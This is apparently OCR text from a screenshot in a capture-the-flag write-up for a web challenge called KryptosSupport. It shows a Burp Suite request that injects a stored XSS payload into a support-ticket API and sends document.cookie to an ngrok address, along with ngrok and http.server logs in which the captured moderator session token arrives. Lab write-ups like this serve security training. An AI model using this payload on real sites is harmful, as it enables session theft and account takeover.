 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 POST /api/tickets/add HTTP/1.1
2 Host: 157.245.33.77:30340
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://157.245.33.77:30340/
8 Content-Type: application/json
9 Origin: http://157.245.33.77:30340
10 Content-Length: 101
11 Connection: close
12
13 {
"message":"<img src=x onerror=this.src='https://bfd1-93-51-54-187.eu.ngrok.io/?'+document.cookie;>"
}
kali@kali: ~
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Session Status online
Account MaOutis (Plan: Free)
Update update available (version 3.0.3, Ctrl-U to update)
Version 3.0.2
Region Europe (eu)
Latency 24.088216ms
Web Interface http://127.0.0.1:4040
Forwarding https://bfd1-93-51-54-187.eu.ngrok.io → http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
46 0 0.19 0.11 0.00 0.01
HTTP Requests
-------------
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
[95/137]
┌──(kali㉿kali)-[~/CTFs/HTB_CA2022/Web/KryptosSupport]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [16/May/2022 13:19:03] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 13:19:03] code 404, message File not found
127.0.0.1 - - [16/May/2022 13:19:03] "GET /robots.txt HTTP/1.1" 404 -
127.0.0.1 - - [16/May/2022 13:19:03] code 404, message File not found
127.0.0.1 - - [16/May/2022 13:19:03] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [16/May/2022 13:20:03] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 13:21:43] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2Vybm
FtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjE3MDN9.arGluuqoLIj6d8GVrrKd_i1ECdd5mPGHaf4NSrCe
3-g HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 13:21:43] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2Vybm
FtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjE3MDN9.arGluuqoLIj6d8GVrrKd_i1ECdd5mPGHaf4NSrCe
3-g HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 13:21:44] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2Vybm
FtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjE3MDN9.arGluuqoLIj6d8GVrrKd_i1ECdd5mPGHaf4NSrCe
3-g HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 13:21:44] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2Vybm
FtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjE3MDN9.arGluuqoLIj6d8GVrrKd_i1ECdd5mPGHaf4NSrCe
3-g HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 13:21:44] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2Vybm
FtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjE3MDN9.arGluuqoLIj6d8GVrrKd_i1ECdd5mPGHaf4NSrC$
[0] 0:[tmux]* eth0: 192.168.1.199/24 "kali" 13:23 16-May-22
40
t exte